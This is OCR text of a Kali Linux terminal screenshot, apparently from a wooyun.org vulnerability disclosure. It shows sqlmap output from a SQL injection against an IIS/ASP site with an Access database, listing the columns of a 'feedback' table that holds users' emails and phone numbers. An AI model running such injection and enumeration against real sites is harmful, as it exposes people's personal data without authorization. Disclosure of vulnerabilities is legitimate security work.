 应用程序 位置 终端 四 20：31 1 zh
root@Kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
---
[20:18:39] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:18:39] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q]
[20:18:41] [INFO] checking column existence using items from '/usr/share/sqlmap/txt/common-columns.txt'
[20:18:41] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[20:18:51] [INFO] starting 10 threads
[20:18:52] [INFO] retrieved: username
[20:18:52] [INFO] retrieved: id
[20:18:52] [INFO] retrieved: title
[20:18:55] [INFO] retrieved: email
[20:19:05] [INFO] retrieved: groupid
[20:21:08] [INFO] retrieved: homepage
[20:21:12] [INFO] retrieved: phone
[20:21:31] [INFO] retrieved: content
[20:25:47] [INFO] retrieved: mobile
[20:26:17] [INFO] retrieved: email
Database: Microsoft_Access_masterdb
Table: feedback
[9 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| content  | non-numeric |
| email    | non-numeric |
| groupid  | numeric     |
| homepage | non-numeric |
| id       | numeric     |
| mobile   | non-numeric |
| phone    | non-numeric |
| title    | non-numeric |
| username | non-numeric |
+----------+-------------+
www.wooyun.org